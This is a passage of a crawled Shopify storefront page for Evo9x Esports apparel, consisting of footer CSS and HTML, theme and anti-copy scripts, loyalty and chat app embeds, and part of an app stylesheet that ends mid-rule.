  .ai-premium-footer-logo-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    display: flex;
    flex-direction: column;
    gap: 16px;
  }

  .ai-premium-footer-logo-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    max-width: 150px;
    height: auto;
  }

  .ai-premium-footer-about-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    font-size: 16px;
    line-height: 1.6;
    color: #707070;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-style: normal;
    text-transform: none;
    letter-spacing: 0px;
  }

  .ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    display: flex;
    flex-direction: column;
    
  }

  .ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    font-size: 21.35px;
    font-weight: 600;
    color: #ffffff;
    margin: 0 0 8px 0;
    text-transform: capitalize;
    letter-spacing: 0.5px;
    line-height: 1;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
    text-align:left;
    
  }

  .ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: column;
    text-align:left;
  }

  .ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    margin-bottom: 4px;
    line-height:1.2px;
    font-size:14px;
  }

  .ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    color: #707070;
    text-decoration: none;
    font-size: 21.3px !important;
    transition: color 0.3s ease;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-style: normal;
    text-transform: capitalize;
    letter-spacing: 0px;
    line-height: 1;
  }

  .ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover {
    color: #ffffff;
  }

  .ai-premium-footer-payment-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 16px;
    padding: 25px 0;
    border-top: 1px solid #000000;
    margin-bottom: 20px;
    flex-wrap: wrap;
  }

  .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    width: 40px;
    height: 40px;
    background-color: #000000;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform 0.3s ease, background-color 0.3s ease;
    border: 1px solid #e0e0e0;
  }

  .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover {
    transform: translateY(-2px);
    background-color: #f5f5f5;
  }

  .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj svg {
    width: calc(40px * 0.6);
    height: calc(40px * 0.6);
    fill: #000000;
  }

  .ai-premium-footer-copyright-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    text-align: center;
    font-size: 16px;
    color: #999999;
    border-top: 1px solid #000000;
    padding-top: 20px;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-style: normal;
    text-transform: none;
    letter-spacing: 0px;
    line-height: 1.4;
  }
.ai-premium-footer-social-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
  display: flex;
  gap: 12px;
  margin-top: 16px;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
  width: 32px;
  height: 32px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background-color: #333333;
  transition: background-color 0.3s ease, transform 0.3s ease;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj svg {
  width: 18px;
  height: 18px;
  fill: #ffffff;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover {
  background-color: #dd1d1d;
  transform: translateY(-2px);
}

  @media screen and (max-width: 990px) {
    .ai-premium-footer-container-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      
        padding: 0 20px;
      
    }
  }

  @media screen and (max-width: 768px) {
    .ai-premium-footer-container-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      padding: 0 20px;
    }

    .ai-premium-footer-main-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      grid-template-columns: 1fr;
      gap: 32px;
      text-align: center;
    }

    .ai-premium-footer-logo-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      max-width: 120px;
      margin: 0 auto;
    }

    .ai-premium-footer-payment-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      gap: 12px;
    }

    .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      width: 32px;
      height: 32px;
    }

    .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj svg {
      width: calc(32px * 0.6);
      height: calc(32px * 0.6);
    }
  }
  .ai-premium-footer-social-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
  display: flex;
  gap: 8px; /* spacing between icons */
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
  position: relative;
  width: 24px;
  height: 24px;
  display: inline-block;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj img {
  width: 100%;
  height: 100%;
  transition: opacity 0.3s ease;
  position: absolute;
  top: 0;
  left: 0;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj .icon-hover {
  opacity: 0;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover .icon-default {
  opacity: 0;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover .icon-hover {
  opacity: 1;
}

</style>

<footer class="ai-premium-footer-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj" >
  <div class="ai-premium-footer-container-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
    <div class="ai-premium-footer-main-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
      <div class="ai-premium-footer-logo-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
        
          <img
            src="//evo9x.gg/cdn/shop/files/Asset_2GOAT_LOGO1_adfabfd7-71f0-468a-8d5a-939c4a6ec380.png?v=1758764861&width=400"
            alt="Evo9x Esports"
            class="ai-premium-footer-logo-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj"
            loading="lazy"
            width="5340"
            height="1359"
          >
        

        
  <div class="ai-premium-footer-about-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
    <p>PREMIUM ESPORTS WEAR DESIGN AND PRODUCTION FOR ALL</p>
  </div>



  <div class="ai-premium-footer-social-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
    
    
    
  <a href="https://x.com/evo9x" target="_blank" rel="noopener" class="social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj" aria-label="Twitter">
    <img src="//evo9x.gg/cdn/shop/files/X-WHITE_48x48.svg?v=1761713512" alt="Twitter" class="icon-default">
    <img src="//evo9x.gg/cdn/shop/files/X-GREEN_48x48.svg?v=1761713518" alt="Twitter Hover" class="icon-hover">
  </a>



  <a href="https://discord.gg/yR3dBb3qFV" target="_blank" rel="noopener" class="social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj" aria-label="Discord">
    <img src="//evo9x.gg/cdn/shop/files/DISCORD-WHITE_48x48.svg?v=1761713523" alt="Discord" class="icon-default">
    <img src="//evo9x.gg/cdn/shop/files/DISCORD-GREEN_48x48.svg?v=1761713525" alt="Discord Hover" class="icon-hover">
  </a>




  </div>


      </div>

      
        

        
          <div class="ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
            
              <h3 class="ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">Menu</h3>
            

            
              <ul class="ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/products/custom-design-package" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Open a Store
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/pro-team-stores" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Pro Stores
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/collections" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Stores
                    </a>
                  </li>
                
              </ul>
            
          </div>
        
      
        

        
          <div class="ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
            
              <h3 class="ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">Affiliate</h3>
            

            
              <ul class="ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Programs
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Rewards
                    </a>
                  </li>
                
              </ul>
            
          </div>
        
      
        

        
          <div class="ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
            
              <h3 class="ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">Other Links</h3>
            

            
              <ul class="ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="https://evo9x.gg/cdn/shop/files/Logo.ai?v=1761666239" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Media Kit
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Size Charts
                    </a>
                  </li>
                
              </ul>
            
          </div>
        
      
        

        
          <div class="ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
            
              <h3 class="ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">Evo9x</h3>
            

            
              <ul class="ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/about-us" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      About us
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Opinions
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/contact-us-1" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Contact
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Product Info
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/terms-and-conditions" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Terms & Conditions
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/privacy-policy" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Return Policy
                    </a>
                  </li>
                
              </ul>
            
          </div>
        
      
    </div>

    <div class="ai-premium-footer-payment-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj" style="text-align:center; padding:20px 0;">
  <img 
    src="https://cdn.shopify.com/s/files/1/0321/9685/3893/files/image_5.png?v=1761157141" 
    alt="Payment Methods" 
    loading="lazy" 
    style="height:auto; display:inline-block;">
</div>


    <div class="ai-premium-footer-copyright-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
      
        © 2025 Evo9x Esports. All rights reserved.
      
    </div>
  </div>
</footer>



</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://evo9x.gg';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style> .thumbnail img {object-fit: contain;} .thumbnail[aria-current] {box-shadow: 0 0 0 0;} .thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex; justify-content: center; align-items: center;} </style>
<div id="shopify-block-AT0oydUdQQVc5MkVFd__234434759646961565" class="shopify-block shopify-app-block">
<script>
    const shopDomainWidget = "evo9x.gg";
</script>
</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=evo9x.gg
  data-shop-domain=evo9x.gg
  data-external-identifier=SqHR6d4WyBOIrtC9Q456ZVBmymaE7yw1zlZixB_6YjU
  
>
</script>


</div><div id="shopify-block-AVUVMWlY4Y0F6UEhId__9859414570452352049" class="shopify-block shopify-app-block"><script>
    const shopDomainTracker = "evo9x.gg";
</script>

</div><div id="shopify-block-AYmV3RDV3dG4zcE5vY__2290183850952111542" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/bixgrow_loyalty.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/increase_sign_up.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/increase_point.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/increase_reward.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/common.css" rel="stylesheet" type="text/css" media="all" />
<div id="zing-loyalty-popup-wrapper" class="zing-loyalty-popup-wrapper zing-hidden zing-page">
  <button id="zing-loyalty-widget-button" aria-label="WidgetButton">
    <div class="widget-button__icon"></div>
    <div class="widget-button__text"></div>
    <svg
      class="widget-button__close-icon"
      xmlns="http://www.w3.org/2000/svg"
      width="21"
      height="20"
      viewBox="0 0 21 20"
      fill="var(--button_launcher_text_color)"
    >
      <path d="M14.9108 15.5896C15.2363 15.915 15.7639 15.915 16.0893 15.5896C16.4148 15.2641 16.4148 14.7365 16.0893 14.4111L11.6786 10.0003L16.0893 5.58958C16.4148 5.26414 16.4148 4.73651 16.0893 4.41107C15.7639 4.08563 15.2363 4.08563 14.9108 4.41107L10.5001 8.82182L6.08934 4.41107C5.7639 4.08563 5.23626 4.08563 4.91083 4.41107C4.58539 4.73651 4.58539 5.26414 4.91083 5.58958L9.32157 10.0003L4.91083 14.4111C4.58539 14.7365 4.58539 15.2641 4.91083 15.5896C5.23626 15.915 5.7639 15.915 6.08934 15.5896L10.5001 11.1788L14.9108 15.5896Z" fill="var(--button_launcher_text_color)"/>
    </svg>
  </button>
  <div class="zing-loyalty-popup-drawer-overlay zing-hidden"></div>
  <div id="zing-loyalty-popup" class="zing-loyalty-popup collapsed"></div>
</div>
<script>
  window.shopInfo = {
      shopify_shop_id: "32196853893",
      name: "Evo9x Esports",
      email: "rebecca.evo9x@gmail.com",
      domain: "evo9x.gg",
      address: "AddressDrop",
      currency: "USD",
      locale: "en",
  };
  
  window.customerInfo = null;
  
  var hmk = 'V7OggkrBcv5yXNaKWumYvfSb0g9u0pB2fVDpfqtfOmTFWYsxIUACpSaIxWx40Ifh'
</script>

<script type="module" src="https://cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/bixgrow_loyalty.js"></script>
</div><div id="shopify-block-AVU9YVnRRZEppV3VuR__1592368672439559791" class="shopify-block shopify-app-block">
<script>
    const shopDomainToolbar = "evo9x.gg";
</script>

</div><div id="shopify-block-AMUlMZFA4OXdVa1JNV__12747914819641017586" class="shopify-block shopify-app-block"><script>
  window.shopifyRootUrl = "/" || "/";
  window.shopInfo = {
       shopify_shop_id: "32196853893",
       name: "Evo9x Esports",
       email: "rebecca.evo9x@gmail.com",
       domain: "evo9x.gg",
       address: "AddressDrop",
       currency: "USD",
       locale: "en",
   };
   
   window.customerInfo = null;
   
   var hmk = 'V7OggkrBcv5yXNaKWumYvfSb0g9u0pB2fVDpfqtfOmTFWYsxIUACpSaIxWx40Ifh'
</script>

<link href="//cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/redeem_in_cart_drawer.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/common.css" rel="stylesheet" type="text/css" media="all" />
<script type="module" src="https://cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/redeem_in_cart_drawer.js"></script>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/common.css
body_size: 2074
content:
.zing-pointer-event-none {
    pointer-events: none !important;
}
.zing-cursor-pointer {
    cursor: pointer;
}
.zing-hidden {
    display: none !important;
}
.zing-icon-loading {
    animation: rotate 0.5s linear infinite;
    height: 20px;
    width: 20px;
}
/* Button  */
.zing-btn {
    font-size: 14px;
    font-weight: 450;
    width: 100%;
    height: 40px;
    border: none;
    border-radius: 48px;
    cursor: pointer !important;
    text-decoration: unset;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 30px !important;
    outline: none;
    box-shadow: none;
    transition: all 0.15s ease-in-out;
    pointer-events: all;
    outline: none;
}
.zing-btn .zing-btn__text {
    display: block;
    font-size: 14px;
    font-weight: 450;
}
.zing-btn.disabled {
    opacity: 0.56;
    pointer-events: none;
}
.zing-btn.zing-btn--copy {
    justify-content: space-between;
    border: 0.66px solid #8a8a8a;
    background: #fff;
    gap: 20px;
    cursor: default;
    color: #303030 !important;
}
.zing-btn.zing-btn--copy .zing-btn__text {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: -webkit-fill-available;
}
.zing-btn.zing-btn--copy .zing-btn__copy-icon {
    height: 20px;
    width: 20px;
    cursor: pointer;
}
.zing-btn .zing-icon-loading {
    display: none;
}
.zing-btn.loading {
    pointer-events: none;
}
.zing-btn.loading .zing-icon-loading {
    display: inline-block;
}

.zing-btn.loading .zing-btn__text {
    display: none;
}
.zing-btn:hover {
    opacity: 0.8;
}
.zing-btn.zing-btn--copy:hover {
    opacity: 1;
}
.zing-btn--fit-content {
    width: fit-content;
}
/* Toast */
.zing-toast {
    position: absolute;
    z-index: 1000000000;
    background-color: #1a1a1a;
    color: #ffffff !important;
    font-size: 16px;
    font-weight: 450;
    border-radius: 8px;
    line-height: 24px !important;
    left: 50%;
    transform: translateX(-50%);
    bottom: 20px;
    text-align: center;
    padding: 8px !important;
    min-width: 180px;
    max-width: 100%;
    width: fit-content;
    animation: slideUp 0.3s ease-out;
}
/* Loading  */
.zing-spinner {
    border-bottom: 2px solid rgba(0, 0, 0, 0.2);
    border-left: 2px solid rgba(0, 0, 0, 0.2);
    border-right: 2px solid rgba(0, 0, 0, 0.2);
    border-top: 2px solid rgba(0, 0, 0, 0.5);
    border-radius: 100%;
    height: 40px;
    width: 40px;
    animation: spin 0.6s infinite linear;
    text-indent: 999em;
    display: block !important;
}
.zing-skeleton {
    background-color: #e2e5e7;
    background-image: linear-gradient(90deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0));
    background-size: 40px 100%;
    background-repeat: no-repeat;
    background-position: left -40px top 0;
    animation: shine 1s ease infinite;
    min-height: 72px;
    width: 100%;
    display: block !important;
    border-radius: 8px;
}
/* Flex */
.zing-flex {
    display: flex;
}
.zing-align-center {
    align-items: center;
}
.zing-justify-center {
    justify-content: center;
}
.zing-flex-direction-collumn {
    flex-direction: column;
}
.zing-justify-between {
    justify-content: space-between;
}
.zing-gap-8 {
    gap: 8px;
}
.zing-gap-16 {
    gap: 16px;
}
.zing-flex-wrap {
    flex-wrap: wrap;
}
/* Height && Width */
.zing-h-full {
    height: 100%;
}
.zing-w-full {
    width: 100%;
}
/* Text */
.zing-text-underline {
    text-decoration: underline;
}
.zing-text-center {
    text-align: center;
}
.zing-text-truncate {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
/* Tab */
.zing-tabs-wrapper {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 8px !important;
    flex-wrap: wrap;
}
.zing-tab {
    padding: 4px 12px !important;
    color: rgba(74, 74, 74, 1) !important;
    font-size: 12px;
    font-weight: 550;
    cursor: pointer;
    height: 28px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.zing-tab:hover {
    background-color: rgba(0, 0, 0, 0.05);
    border-radius: 8px;
    color: rgba(74, 74, 74, 1) !important;
}
.zing-tab.active {
    background-color: rgba(0, 0, 0, 0.08);
    border-radius: 8px;
    color: rgba(48, 48, 48, 1) !important;
}
/* table */
.zing-scroll {
    overflow: auto;
    scrollbar-width: thin;
}
.zing-table {
    width: 100%;
    border-collapse: collapse;
}
.zing-table th,
.zing-table td {
    border-bottom: 1px solid #ddd; /* chỉ có border ngang */
    padding: 12px !important;
    text-align: left;
}

.zing-table th {
    background-color: #f8f8f8;
    font-weight: bold;
}
.zing-table tr:last-child td,
.zing-table tr:last-child th {
    border-bottom: none !important;
}

/* Pagination */
.zing-pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 8px !important;
    gap: 8px;
}
.zing-pagination__prev,
.zing-pagination__next {
    cursor: pointer;
    height: 24px;
    width: 24px;
    overflow: hidden;
}
.zing-pagination__prev img,
.zing-pagination__next img {
    height: 100%;
    width: 100%;
}
.zing-pagination__prev img {
    transform: rotate(180deg);
}
.zing-pagination__prev.disabled {
    opacity: 0.5;
    pointer-events: none;
}
.zing-pagination__next.disabled {
    opacity: 0.5;
    pointer-events: none;
}
/* Select */
.zing-select-label {
    font-weight: 400;
    color: rgba(97, 97, 97, 1) !important;
    font-weight: 400;
    font-size: 13px;
    margin-bottom: 8px !important;
    display: inline-block;
}
.zing-select {
    appearance: none; /* bỏ style mặc định */
    width: 100%;
    padding: 10px 40px 10px 12px !important;
    border: 1px solid rgba(227, 227, 227, 1);
    border-radius: 6px;
    background-color: #fff;
    font-size: 13px;
    font-weight: 400;
    color: #000 !important;
    cursor: pointer;
    background-image: url("https://d6xjbs2ch3cnt.cloudfront.net/public/images/dcb33d41-8d0d-4500-af1d-a75e860e82f9.svg");
    background-repeat: no-repeat;
    background-position: right 12px center;
    background-size: 20px;
    object-fit: cover;
    width: 100%;
    box-shadow: none;
}
.zing-select:focus {
    outline: none;
    border-color: #999;
}

/* Tag */
.zing-tag-container {
    display: flex;
    flex-wrap: wrap;
    gap: 8px 4px;
}
.zing-tag {
    display: inline-flex;
    align-items: center;
    background-color: #707070;
    color: #fff !important;
    font-size: 12px;
    font-weight: 400;
    border-radius: 999px;
    padding: 5px 8px !important;
    width: fit-content;
    height: fit-content;
}

.zing-tag .zing-tag__text {
    margin-right: 8px !important;
}

.zing-tag .zing-tag__close {
    cursor: pointer;
    font-size: 18px;
    line-height: 1 !important;
    color: #fff !important;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 18px;
    width: 18px;
}

/* Card */
.zing-card {
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

/* Padding  */
.zing-pading-8 {
    padding: 8px !important;
}
.zing-pading-16 {
    padding: 16px !important;
}
.zing-pading-32 {
    padding: 32px !important;
}
.zing-pading-top-8 {
    padding-top: 8px !important;
}
.zing-padding-top-16 {
    padding-top: 16px !important;
}
.zing-padding-top-32 {
    padding-top: 32px !important;
}
.zing-pading-bottom-8 {
    padding-bottom: 8px !important;
}
.zing-padding-bottom-16 {
    padding-bottom: 16px !important;
}
.zing-padding-bottom-32 {
    padding-bottom: 32px !important;
}

/* Margin  */
.zing-margin-8 {
    margin: 8px !important;
}
.zing-margin-16 {
    margin: 16px !important ;
}
.zing-margin-32 {
    margin: 32px !important;
}
.zing-margin-top-8 {
    margin-top: 8px !important;
}
.zing-margin-top-16 {
    margin-top: 16px !important;
}
.zing-margin-top-32 {
    margin-top: 32px !important;
}
.zing-margin-bottom-8 {
    margin-bottom: 8px !important;
}
.zing-margin-bottom-16 {
    margin-bottom: 16px !important;
}
.zing-margin-bottom-32 {
    margin-bottom: 32px !important;
}

/* Modal */
.zing-modal {
    display: none;
    position: fixed;
    z-index: 10000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    justify-content: center;
    align-items: center;
    z-index: 10000000000;
    line-height: initial !important;
}

.zing-modal-content {
    background: #fff;
    width: 478px;
    border-radius: 8px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
}

.zing-modal-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px !important;
}

.zing-modal-title {
    font-size: 18px;
    font-weight: 600;
}

.zing-modal-close {
    cursor: pointer;
    height: 28px;
    width: 28px;
    display: flex;
